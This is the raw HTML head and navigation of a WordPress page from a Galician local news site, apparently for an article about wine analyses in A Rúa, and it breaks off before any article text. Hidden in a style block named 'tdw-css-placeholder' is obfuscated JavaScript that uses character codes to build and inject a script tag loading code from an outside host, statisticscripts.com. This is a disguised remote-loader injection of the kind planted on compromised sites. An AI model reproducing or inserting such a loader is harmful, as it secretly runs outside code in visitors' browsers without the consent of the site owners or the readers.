.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/9299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=9299' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fasaga-facilita-las-analiticas-enologicas-en-a-rua%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fasaga-facilita-las-analiticas-enologicas-en-a-rua%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9299 single-format-standard wp-theme-Newspaper td-standard-pack asaga-facilita-las-analiticas-enologicas-en-a-rua global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.3</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">jueves, enero 22, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
